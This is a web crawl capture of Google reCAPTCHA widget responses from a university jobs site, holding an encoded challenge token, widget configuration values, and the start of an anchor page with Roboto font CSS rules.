1HRZ0w6k3wqdew6PDtW3DlyvCnMOOw4jCp8K/JcOUw5zCliTCisO2U8KJD2oXLHg4YMKfwoHCm1wHw7vCnkzCrgfCoTxdwqbCq8Kywq13dlsJw5HCrHPDucKhA2Ifw4VKMMKfw5Q8w7dRwoXDjEvDiRFvw4s/w6QKw5fDncKTworDi8Krw4IcHcOUw4bCoCbDocOvWVrCinbCr8K8I13CscKBWyHCicOPwrgfMQ5CwoLDk2gEc8OsZsOfwofCnyLCl8K/[base64]/[base64]/wopKwpgtaylwWRzDkMOdw5/DiwfCkGLDuUTDjWopX1kqMwDCq8KWYWkOw5DCjcKLwpBAI8OTwoxWZSvCpV8dw5fChMOXw5PDjkhRexDDk3hFwppQPsOswrnCpRPDvMOqw789wpYaw4xpw7Ikw6jDtMOhwqvDvcOnMcKYwpRHw43CkH0GU8OlKMK3w5DDksKzwpnDsMKDXcKzw5PCi3REwpd+woRYXR/DtUTDgRV+fg4Iw45/CMO3L8Oww5pJDMK/[base64]/DhQcdw7LDs8OEw7/Cl8KFw6LCiR0Ow6JubMKwEkbCh2DDumYNwqAABndBL8K+wqZYGXgffSLCjwPCgMK/[base64]/CpD0rQx4sFlPCrcKVf8KjwqJzJcOXScKWYzNNP8OUfh8jwr5aw59aQcKuTMK6wojDoWLDuScbBsO8wp3DkBxGUMK/[base64]/[base64]/DgcOtw7snASbDu8OZw7sywoQkwqLCiQt4w4cbwqHDl0Msw4ZaLALCi8KJw4sMB3EMw7DCs8O0Cg1cPMKZw50Kw4JbeQ5wQMO0woRZEHtmehEEw6deR8Oaw49wwoM4w4HCtsObw5lpPsOxE1LCqMOmw4XCmsK1w6xtUsO/c8Orw6TCuUJLGcK3wqnDr8KIwpcewqnDuiASIMKrVmc0OMKXw68qBcOOeMOQOVHCon90CsKtcyvDu8KpOijChsODw4jDisOaScOWwofDqRnCuMOUw5/CkSTDpm/DjcORBsK9wpo0V1EJwrk8CUY4w4zCusOPw4HDi8Ktw4PDi8KUwoBPPsKnw4bCicOjw50xVnLDn3kpOFo7w48Rw7Fqwq7Dt3TDnmcHMhPDhcKDe0rClAvDhcOoEzPCucK3w4fCnsO7D2lxPHxcPMK/w5wCQDPCpngXw6/DqltKw6NzwoXCvsO+esKkw5fDm8KqX3zCosO8WsKywqNcw7XDg8KKFk/DvU8kw7DDhRMLZ8K3a3www47CjcKrwo/DlMKCBWTCvWMlKsOhPsK0bsO7w7VjGRHCr8O5w5LDmsOLwq3CvcK0w60PMsKjw5PDkcOsfirCu8KPIsOaw6Fgwr/[base64]/[base64]/Cr8Ogw5XCgMKNwrQ8w7FFwrTClMKyWXvDv8KYKGxOw7USJRY2w7zDp3DClk3CjcOew4kqAFrCnzdkw7XCv1/[base64]/DnXPCiMOiwpjDoMKlwpDDnsOJPFB/w64nfCpzGsK5ejrCkMOGW8KxRMK4w4PCq2DDrV0ww5xYw75YwrzDm0xuM8OawozDpU12w5N5BsKQwpvDucONwrdxTcKdGDkzwqPCvMOIAMO8UMK9YcKqwoA/w7zDiVp8w5gyJEQswpjDpcOyw5vCgFJsIsOCw5bDscOgZsOpIMKTUioWwqNQw77CoMOlw4DDhcO0cMOuwqdNw7k9AcO0w4fCkmkdOcOtBcOpwpdTUUzDgHXDhUfDiR/[base64]/CtHvDvgnDuMONw4ArcVTDm0JQHcOewrcZwo3Du8KTwpI6w4M3C8OEe8KmwqJCCMK8wpDCocKtw5NxwoJEwqwyw4J/FcOxwppTAjXCq3wCw4TDtgnCtcOxwpAHCVvCphgawqR7w6E0O8OPTsO9wq8nw7hfw7FNwph9flDDrAXCoznDhHlMw4zDu8KZSMOdw7XDs8KIwrnCoMKrwp/CtsKvw5TDkMKbMStSKHt/woPDjRx1RsOeOMOKI8OAwq8dw7bCvhF5woVRwrBXwrozfEIMwosEc1lsKcOAFMKnD00GwrzDrMOQw7/CtRYZRMKTATLCrMKHI8K7dQ7DvcOYw5pPMsO5YsOzw7QOQ8KNQsK3w5Rtw5lNwpDCjsOtwoLDkWrDvMKpw7UvecKNZsOebMK1ZTrDqMOCQRtVdTkGwp9FwrDChsOMwpQtwp3CswQHwqnCucO0wrXClMOvwr7CoMOzD8KeL8OrQnECD8OXG8K/U8Kqw6cPw7N2SAR2aMK8w7duQMOWwr7CosOiw4UhYQbCl8O4VsO2wp/DsWDDuBEJwpQxwqVvwrMkJsOhQsKww5Y8RiXDi0bCplDDn8O+CCF8amw4w7XDrx5vcMKjw4NqwrgSw4zDshrDqcKvK8KueMOWPMOGwq1+wp4DSTg9Ilsiwrovw74GwqEqaxHDhMKNccO/w5BqwoXCisKLw6/[base64]/w7PDjMO2LiQVwpfCn8KDwqBzw5E9w5XCpF5xwqghUi8Mw47CocKBwq3CjVTDhw1vTcK9OsODwojDrMOKw5ksQn1/UlwYEMOzFMOROcOQV1LCpMKKOsKLCsK4w4XDhkfCmV03S0Njw4nDjcOlSAXCicKlc0vCpMKfEDTCgDLCgizDuzrDocKvw4E/wrnCtkJ9LXrDs8ObIcO8wrVmKUnCocOgSSIBwqMMHxIiEn9tw5/ClsOiwqhdw5vCncKHA8OVGcKnJjLDtMKJCcOrIsONw5NVWSPCjsOFFMOQIsKzwqoVMjldwpTDs1RwMcO5wobDrcKvwpZbw6rCmDdAAx9NMcO6A8Kdw6IiwopxecKpZ1ZtwqfCv2fDsHXCt8K/[base64]/[base64]/OMKZwrvDi8OcwpEDecOkDCHCoR7Du1DCikrClFQSwoM9GkUmWsKMwpzDhUHDgiIpw4HCh0fDmMOIKMKRwpdVw5zDhcKxw6VOwrzCqsKRwo9Yw7RjwqDDrsOyw7nChyLDuRzCqsOoUwXDj8KzCsKqw7LCj3jDvsObw5RtbMO/w40fO8KafsK9wpVLD8OVw6nCiMODWg/CnknDk2AvwoMIXXNgC0fCqiDCg8O7WClTw69PwqBlw7/CuMKfw5MIW8Obw44vw6c7w7PCn0zCuFHCi8Orw73Dlw/DncOmw4vCjXDCqMODWcOlbBzCpGnClEXDucKWCmN4wpTDvcO4w5kfTx1aw5DDrkPDtMOaSDLCi8OIw6XCicKbwrvCm8K7wp4+wp7CiB/CsiLCpXnDk8KuKSvDiMKvKsOUUcK6O0Rxw7rCsWPDgRMjw6nCoMOdwpVzHcKiJy5TJsKuw4ptwonCpsO/QcK5bzkmw7zDuX7CrQkqEmTDicOgwrA8w5VaworDmHHCtMOme8KTwr8mLsKkBcKpw7DDolI9OMKDE0zCognDjj8oSsOAw4PDmloGKsK2wqBIFcO8QzfCsMKYOsKia8OjUQjCncOiCcOME3gCTHXDgMOWA8KiwpBpIUNEw64BdsKJw6DDg8OoG8KfwopwcHbDjk/DhExbOcO5HMKMwpHCsxXDisKhOcOmKkHCosOlJ0sxZh7CnnLCnMOUw7jCtA3Dt3o8w7BKIkUrSFMyf8KMwq7DvDPCujPDrsKcw4cFwo5twroYfMOhRcO0w7xrAwJOaWrDlAkQXsOww5FbwrnDvMK6XMKpw5rCiMOqw5zCucOdG8KqwoJ7U8OBwr7ChMOvwp/DtcOkw7NiCcKCdsO8w4nDhcOOw4xCwpLDhcKrZhc+Mxlcw6ZdZlA3w5Yzw5kEX3XCtsKhw5JKwpZ5ai/CgMOSZw7CnBIowpnCqMKBVwHDjSQMwq/DmMOjw6zCjsKUwp0iwoxVBGgBNMO0w5fCvhLDlU9uWSHDisK2ZsOQwpLCj8Ktw4zCiMKcw5fCmyxewp0cL8KdVcOWw7fCgHoXwo8aQsOuA8OUw5LDmMO4wqhxHcKxwqE7IsK+cCdGw6TCo8OgwoPDthM/GHdCEMKuwp7DuGV+w4ciDsOgwoM0H8K2w7fDmDtOw4MBw7Flwph/wrnCkm3CtsKrOFjCrW3DpcO/[base64]/DksKPw5RQw4XCuEY5wrsxwo9pUlHDrsO8PcONwqLCmMKnVsOYS8KuFj95GQd+EXZ1wo3Cvk7Cv1Y2H0vCosO+JgXCqsOaelfCglw6E8KAFRLDucONw7nDuRk/IsKMP8OswptIwqrCrsOZUDg/wrzDo8O/wqU3c3vCksKsw6NKw4vCg8OfO8ODSSZwwojCuMOpw6RwwoHCmU7DmxQRf8KDwoIEMUcMH8KLasOwwojDn8K+w6TDqMKdwrFkwr3CicOlHMKHIMO6bQDChMONwrsGwpUJwoxNSy/DoDzCsgleB8OuL2XDrsKqIcOCaFrCmMKbJMOGWVjDu8OHewbDqh7DscOnMMK1OzTDucKTZXJMf3l8GMOmPzkawrpSQ8O7w4FFw5HCr0MTwrLCqsKJw5/DqcKDI8KBcyINPAh2QS/Dv8K9MGNYSMKVVkHCicKOw7nCtVkpw7HDj8OyGC8OwroBPcKNc8KmQC7Dh8OEwqEqEkzDhsOIA8KPw5M8wrTDlTHCvjnDtCsMw7QBwrrCicOpwp4vc1XDtMOaw5TDnU1GwrnDlcK/[base64]/DssKTNMOCPSHDkcKeXQ9OUFfDvQsLw7MSw6TDm8KyT8KQNMKIwpNQw6AaBF5sGwnDvsO6wr/Dh8KLeG1/IsOUHgAsw4lnH3sjL8OHRMOROw3CqWPClS57wqrClEDDoznCnl1cw4ZVbxMYIsK+VcKPJjNFOzJTAMOjwrPDlijDhcOaw4/Dky7CpsK3wpZtIHjCpcKaL8Krc25qw6hhwoXCuMKPwo/CsMKWw5xVasOqw5ZNUMOeGXJkQG7ChGnCpDjDqcKZworCqsK/w4vCoQFdFMOdZBXDi8O3w6xfAUTDvwPDs33DsMK3wrLDisOwwq1TFhnDryrCj2U6BMKNwp/CtTLDuV/Coj8xHMOgwpYLKDwoIsK2woIww4fCr8OPw7hBwrjDkXgBwqDCoEzCgMKhwq91bWrCixbDsknClBXDo8Oywr5QwqPCj2NbP8K6dVnDjRR0FinCszfDmcOtw6bCvMO/wpHDjwjDmnMcWsO6wq7CucO0JsK4w7ltwpLDicKwwoVwwpU+w4RSLMO/wpNtVsOgwrQOw71Ja8Otw5hQw4fDmncHwoLDpcKLcG3CkRxFMQDCsMOzZsOfw6XCicOFw4szHmvCq8Oew5nDisKAUcKFPH/[base64]/F8Ocw6BCwqPDqRIYwowCGMOrwpFyKWRCwoRqBlbDplACwpBfI8O7w6TCisKnQHNiw48ANwPCqEjDk8OOwoZXwpYaw47Cu2nCgsKTw4bCuMO7eEYkw7bCo2zCh8OGZ3DDncOlNMKawpXCoAnDjMOAVsOpK3rDn3RLw7DDicKzUcO0worCiMOqw7/DkzMSwoTCqx8Jwqd6w7NOwobCjcKqN1zDg31KZnojSDlrM8O9wrMBA8O2w6hGwrfDoMKbBMKIwrlWPz4Ew4BrNQ5rw6QuLsOILyszw7/DscOtwrJ2fMOva8Oyw7vDkcKZwqVVwr/DiMKMLcKXwonDhDfCuQQdV8OAG1/Cn03CkgQOXWrCtsK/[base64]/DosK2Wm7Cq8K/ayDDu8OGShASwppHwocRwpjCj2XDlsO+w4opZ8OJCsOLL8KQW8OTWcOae8OlV8KywrdAwp84wp4+wqFaQcOIfETCsMKERyklSAwjA8KJQcKQHsOrwrNTWSjCkGLCrgzDhcOtwoZhaw/Cr8KHwpLCg8KXwrDCkcOqw6paWcKcPgglwpbCjMO3HQvCqH9kasKmPHTDksKMwoRHEsK4wq9Jw5rDhcO6TBURw5vCt8KBZ1w3w7LClxzDim/CssKADsOBYAs5w7HCuAXCsRrCsG1vw6NVPsOTwrXDh055wpZiwoALXsOxwrwFWyTDrhPDvsKUwrZeBsK9w4hrw6tLwrtBw45NwpkUw7fClsKaA2fDiCFDw7JrwozDsV/[base64]/CtAPDlcKDUjjCkMKSfSvDvsKXdVpxU8ONY8Kvw5fCucK1w7TDgWABIUvDtMKfwrN+wo3CgkrCocK2w7fDksObwpYbw6LDiMKVQQTDtwhBDD3DhA1mw4hDFgnDvXHChcKaZiHDlsKswqY/MQ53BcOuK8K3w4/DtcOAwqPCtGlbTwjCpMO7IsOFwqZEenDCocK+wqzCrRc6AkrDscOGXcKYwqnCkyhiwq5MwpnCtsKxdcO8w6LCiF/[base64]/CksKAwpYzTWzCscKqwrcTwplYH8O8ecO7w7PDhhApQ8KYGMOow5DDpcObDg9sw5XDpSDDmirCtFZ+R34yEkXDo8OaNlI+wozCrl7DmGHCt8KhwozDocKkbCrCowvCgh9WTHfChFfCmRbCusOJFg3DmcKHw6TDumYvw4tbwrHCvD/Cs8K3McKxw73DvcOiwqvClApiw6XDoF1/[base64]/[base64]/[base64]/CjywoJMKTMcKvwpbCthzCgcOIw5rCkMKbwoNVJGPCqcOuJEMcaMK/wpcbw5cswo/ChgtOw6U/w47ChFVvDXQSUSPCmcOsVMOmY0YuwqJNd8OAw5UXbMKVwpAPw4LDtXoMZcKMOEhWAcKfZkDCuy3CksObRlHDul4Aw6xLQGJCw4/DoA/Cmmp4KU0Yw5XDmRBWwpNhw5JZw5Q/e8K+w57DrmXDq8Omw57Dr8Oyw6hHPcO/wpUnw7AywqcpeMO8CcO1w73DgcKdwqvDh2/CqMOWwoDDocKSw7wBYXAaw6jCow7ClcOcIWJDOsODawgXw4LCncOyw7DDqhtiwpwQw7hmwrjDpsKACBM2w7bDsMKvX8ONw7UdPRTDucKyJwkSwrFkasKHw6DDnDvCqxbCgMO8BVPDtcOGw6nDuMOPXmzCicOuw5AGfBzCt8KVwrxrwrDCsnpsSCLDvy/Cg8OUex3CmsKFMXpHPcO2DcK+JcOdwqkZw7zCgD5SJsKLPsO1AMKHLMOCZjnCpmnCvEnCm8KsHMOMacKVwqE8bcKiXsKqw6spwr1lHG4xPcOgLDjDlsKnwpTCtMONw7nCosK3ZMKEZMO/[base64]/JH4SWTs1Y8OeXE7CtMOEw7M4wodcwrZQezbDiR/[base64]/DpQ3DrMOgwrEIwod8HcOOD8KcWlvDo8KMwq3Dm0ouTDs8w4Uwf8K5w6TChsOjem9awpZAPcOHXkvDu8K/wp1uA8OWf2jDjsK0I8K6NVsJSMKJNQcCGBERwo3DrMKPEcKRw41SdAvDuVfCksO9FgsCwqBlCsO6LEbDmcKObkdYwpfDgcOCKGd+aMK9wr4JagFeAcOjbHbCrAjDsBJSBk7DmhZ/w4kowq9kMTIdBk7DtsK4w7MWTcOoO1hGE8KhdUAcwqMHwrvDsWRDdHHDlFLChcOaLcKxwojCrmEyRsOMwp8MXcKNGT/DvnYWDWIjDGTChMODw7bDqMKCwpLDhMOJUMKbXEIcw4PCmmdpwrQxTcKdNXbDh8KYworCnsOAw6TCosOKMMK/AMOsw4rCtXbCusOcw5tueWxAwrDDgsOWXMO0JMKyMMKfwrAZMFAeXSxpYWbDsiLDqFXCl8KFwpLCr0/DvMOYTsKhecOvOhRVwrdWNEgBw4owwoLCg8K8wrp7VVDDn8OFwpPCtGvDocO3w6Bta8O7wolANsOAaxXCog1Ywo9ESWrDlAvCuybCssOWH8KFBXDDgcO9wpjClExUw6zDl8OYwoTCmsOBXMKwP0oOHcKtwrY7HBDClQbCmVzDlsK6EVk/[base64]/[base64]/DsBXCvEkHwqJlw6fDkcOvwpjDlcOPwoTCoi3DpcO/Ag1XMCkDw43CpjHCk8KrYsO2WcO9wofCvMK0H8Kew6DDhl7DjMOwMsK3IU7Co2AOwrwrw4R8SMOtwqvClBIrw5RsGSpqwojClW7DpsKYW8Oow6nDrAEqdgnDmD9tRgzDunNSw74nKcOvwotwSsKwwrISwpcQJ8K/HcKJwr/Dp8KQwr4efSjDqAPDiGMBX0wgw4cQwo/CpcKtw5c9ccKWwpTDrybCiTfClQbChcKRw5w9w6zDiMKcacKaTcOKwrt+woNgPQXDhsKkwp3DjMKlSH/Dq8Ktw6rDjx02wrIdw58dwoJIA0oUw5zCnsKvCClew7tEfmpfIcKUTcO7wrINSGzDoMO5W3nCsjkrLMO+O3nClMOiGcKcWCE6T03DtcKiTnpZw5HCtwrCj8OEHivDpMOBICh2w5FzwowAw5Ykw4BzTMOGIVjCk8K/EsOFJ0ViwpLDiSvCgcO+w417w5AYYMOTwrtuw5Z8wo/Dl8ONwosVPnwuw7fDrMKbXMK9fkjCtjVSwprCocKaw6ARJgBzwp/[base64]/[base64]/Ds0bCssKEw64QVzPDmHdUwr/CuMKGwqnDtsKNw5nCrcOdw6kGw4vCjB7CpsKCFsOtwpBrw55/[base64]/CncOuU2IyJELDrMOgUcKLVFU6RFouw4FRwqRJX8OHw48QQjlYYsO/b8OYwqrDpAHDlMO9wp/Cu1TDnR3CucKIDsOdw59vSsOed8KMRSjDmsOmwrrDrU1xwoPDsMOabyTDosOlwqrCoVLCh8KxRGo1w756FcORwpMUw4TDvyTDpjECX8OLw54lBcKBSmTCijpgw4fCpsORI8Kgw6nCsEfDs8OtMGjCmDvDk8O0EsOMfsK/wqHDrcKFJsO2wrfCq8KEw6/CpBnDgsOEDhJRdW7ChXt7wr1Mw6Nvw7rCnHANDcKlfMOmKMO8wosucsK1wrrCvcKyPBbDv8Kpw4cYNMKBd0lDwq1lAcODUCAcUl8Gw6olYxNERcOVY8KxTcOzwq/Do8O3wrxMwpstecOBwpV8RHA/wpjDmlkeAsORUBsCwpTDlcKjw45Bw4jCocKCcsO0w6rDjQ7Cp8O5NcKJw5nDjl3CjSPCqsOpwpQxwqvDpHzCjcOSfMOiMkDDjsOBKcK4KcOsw70iw7dww5FdfHnCuV/DmRvDj8OIJ3lHMH/CnjoiwpggQDjDvMKzfDpGaMOow61twqrCmkHDt8Klw7B0w4LDiMKpwpVlU8OvwoJ5w4nDt8ObWnfCvgrDvcO/wrVWdAjCjsOjPS7DrcOEQMKweSpJMsKOwr/Dq8KXHQ7DmMOVwoc0GkPDrMOYcTLCrsOkfT7Dk8Khw5VDwrvDgk7DmQVfw7YgNsOzwr0dw71lLsOdQEYTTng7ScO7R2AFbsODw4ANcALDlljCsS4BSTkfw6rCssKVVsKRw6ZoEcKgwqwLUBjCiEDCpWRJw6szw4/CrFvCp8K4w7nDhCPCg1DClxcQIMKpXMOlwpQCYUrDpcKzGMKxw4DDjx0vwpLDkcKrLnZKwpIXCsKjw6V4worCpxXDuW/DsXXDggE0w4BAODTCjGvDg8Ksw5xLeTnDpsK+ZkYjwr/[base64]/DvMOPw4bCuXjDthLDiMOqd8KgAxZlaW7DhxHDqcK4EntwQzBQfUTCgB1MV18kw4jCi8K/AMKRIQsVw4fDoXrDnyrCvMOnw6vCoSQpacK2wpAIV8KwcA3CiHXCgsKqwo5GwpzDpF3CtcKpYm0Pw67DiMO9PMOEG8O5wprDikPCrzAdX0TCu8OvwpHDlcKTMXvDusO0wpPCmGRfdmvCq8K+BMKYJHTDi8OvEcKRM1/Dj8OLGMKMej3DjsKhLcKDw4sgw6pTwrbCgsOEIsKXw58Ow4VSc2/CtMOQb8KDwqjCr8OZwp9Tw5LCgcOnWx4Wwp3Dt8KgwoBLw6TDtcKuw4sZwrjCtmbCoFhsLUdsw5ADwrrCkHvCmWbCmW5UNE0NSsO/M8O6wobCmzfDki3CjsOQf0V/[base64]/DtsKNI8OgacKCb8KawrzDjsKbflJvSQbDv8OSEkHCnF3CnCs6w7QYDsO1w4EEw7TCvRAyw53DjcKrw7VCP8K4w5rClgrCpcO+w4toI3cuwpTCm8K5wrXCsDl0UU0pak/DssKPwr/CvcOBwr5Uw7sow4TChsOMw7RXc0rCsWTDol50YEjDp8KEA8KSCWZpw6XDnGYaTQzClsKVwp0VbcO3Nig7JBt+wqpGw5PCrsO2wrbCty5Sw5PDt8OHw7rDq28hGxlZw6nDgG9Gwo8oH8KkRsOnXwt/w6vDiMObXUJMOiTChcOBWRfDrsOKcStzegBzw5xYM1PDncKrZcOTw794wqDDm8KuZELCvXp2bHFDIsKhwr/DvX7DrcOEw4o8CHtMwq80G8KrdsKswrtpGXguQcK5w7UdOH1TKy/DgkDDscKIIMKTwoUKw5M7UsObw4loGcOTwoJcAXfDqMOib8Okw4HCk8OEwrDCkh3DjMOlw6kmOcKOXsOrSCPCq2nCu8K4LRPDlsKuO8OJLF7Dp8KLLV0ewo7DtcKVF8KBJ17CkHzDs8Kwwq3ChVw5dS98wrs0w7ojwo3DrQXDusKcwoLCgj9IGQ1OwqwECVYEc2/CvMORPcOpMkM3QyPDpsKvZULDrcKeKnDDpMOdesOuwq8Mw6MmcjPDv8KUwp/CkMOmw5/DjsOYwrPClMKPwonCtsOiaMOuMAbCkVrDicOXecK+wqEFYShBSArDug1iK0jCpQgNw7ASclBpDMKCwrrDoMOnwoDCnGjDr1/Co3tlRMKReMKpwqJNP2HCn3Zcw4ZEw5PChxFVwojCkAbDgGU9ZzfDiiLDnyB/w5gvUMK0M8KJO0rDrMOQwq/CvMKIwrrDg8O4H8KoeMO/wql6w4LDu8KCw5EbwrbCs8OKE1XCuEoCwqHDuVPCqGHCs8O3wp8wwq7DoXPChAAbM8Kxw7XDhcO1OjvDjcO8wr8hwovCkD3Cq8KHV8O7wo3CgcK7wqECQcOMAMOHwqPCuGTChsOkwq3Cik/DnSomZ8O+S8K8X8Kkw4oQwqrDvA8ZDcOmw5rCnkYILcOiwrLCu8O2LsKVw6bDssOiw4UqfU8Jw4kCDsKyw5XCoBARwrfDjGHCoB3CvMKWw68XT8KYw4dTbDlZw4fDjFkwS3c/TMKVU8OzThPChFbCs245LAMLw6zCgGRKcMKDIMODUj7Dtw5TKMKfw4MybsOWw6Z0YMKTw7fCvS5VAVl5LHgFE8KtwrfDu8KgHcOvw59UwpHDvyPCvzcLw5nCi1/CkMKwwqo2woPDshDCl2Jhwoc+w4rDlAguwpkDw5/Cr1DCrwtxNHx6WSVrwqDCo8OTasKBeiUDR8K9wpnCiMOuw4zCvsKZwqIvJSvDoW8Hw5MAa8OpwqfDrXTCksKRw4MGw67CpcKKcELCi8O2w4jCumw+CTbCusOlwqUkW2tlesOyw63CnsOXJUk9wqnCt8OGw6jCqsKbwp8wAMO9ZMObw7Upw5/DuE9gTSxPGsOmRH7CgsOsdX0vw5TCksKBwo1DKwLCnznCgcO+BsO5aAbCiS5Dw4YODn/DjMO2YsK4NXlQdsK3A2lVwowyw5LCksOCViTCp2hcw67Dr8OMwp0owrfDvsKEwpHDv0PDpCRJwq/CkcOFwoIADz1lw7pew4E8w7zDpixbbW/CpjzDkwZGHx49CMOnS18jwq5GSCdEbSDDvF0Iw5PDosKew4ZuOy3DkUUOw6cew5LCnyhtecKwVCthwplRH8OMw7Y7w6PCj2clwobCh8OqORDDrSPDnHs8wqQEU8Kmw5hIw7jCncOFw4/[base64]/DtmNSEnDCnWrDnMKhbmnDhMOwRBddZsOow4EOClvDhHnDoj7Dr8KrDHnDqsO+wqckADUnDFTDlR3CkMOzLG1Kw5BwJS/Dr8KfwpNZw5kQYsKGwpEowq3CmMO0w6YwK3heew/DgsO+H07CucKKw4rDucKBw5gjf8OzUVQBUgPDjcKIwoVfaSDCtsKUwrQDOz8/woITTkrDpi3Ck0gHwpnDo23CvMKyF8Kbw5cQw64MXB08Qiwnw5rDvghtwrvCuQLCmSxkXxXCjsOsbWPCi8OoRsO1w4Adwp/[base64]/CqlVsWxE5wpojP2LCsB4KLsKIw7QTYMKNwpdRwqlowoTCmsK1w6TClhjDo2bDrDJbw5wvwr3DicOTwojCjxs8w77Dq0rCgsObw4wdw6XDplTCnyMXQGw9Zg/CvcO1w6lYwoHDrlHDm8KZwoJHw77DmMKoZsKBB8OCSjHCiw1/w6LCg8Ozw5LDp8KyJsKuPi4TwrEgIkTDjcOdwodjw4DDtXDDsnXClsOIecO4woA4w5xLBEHCqUXDpRJId0HCtX/DvsK8LzTDlVNZw43CnsO9wqTCkWVEwr5OF3/[base64]/w4LDnsK1wrLDhsKKVcOkw4fCncOITWDCmsKCw6LCl8KYw5NWccOIw4fCi1HDl2DCkcOCw5bChlbDrnE8N1kUw6FHGcOsJ8KjwplSw7sFwo7DlMOdw7k2w6/DiB8Ow48TE8O1fGjDvx5Xwrt5w7FQER/DmzAhw6o/KsOUwoclO8OZwq0hw4BJKMKkcmwWDcKBB8KAUEIxwqpdRnzDl8KVBsKZw53CgjrCrFvChcOMw7HDrHx2NcOtw4nCrcOdSMOVwq1kwonDl8OURMONScO1w7fCkcORJ0oVwr4leMK7McOMwqrDv8KlN2V8EcKSMsOBw4UXw6nDucKnAMO/R8KUPTbDiMOqw6kJZ8KFZBJbP8O+w5FIwqEAXcOjH8O0w5sAwpRHwofDi8OwfHDCkMOuw6M\\u003d\x22],null,[\x22conf\x22,null,\x226Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://oportunidadeslaborales.uladech.edu.pe:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QhB8OFG4wJv4vqpiAQsR3uC9VImIDhalDJwpPPwrJBs\\u003d\x22,0,0,null,1,1768695775863,0,0,[201,153,201,85],null,[23,6,127],\x22RC-P900J9izIKQq4A\x22,null,null,null,null,null,\x220dAFcWeA4GCJz3aGhfn8tTc8nP9sZFDSMoy4m8eEgBeRc_IbETu3sB_TPxhL6lFBFysbBcX1fbKZMUHRPFYirK8CAyPcOHO3AeRA\x22,1768778575580]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw&co=aHR0cHM6Ly9vcG9ydHVuaWRhZGVzbGFib3JhbGVzLnVsYWRlY2guZWR1LnBlOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=3343jfezlaxr
body_size: 49026
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
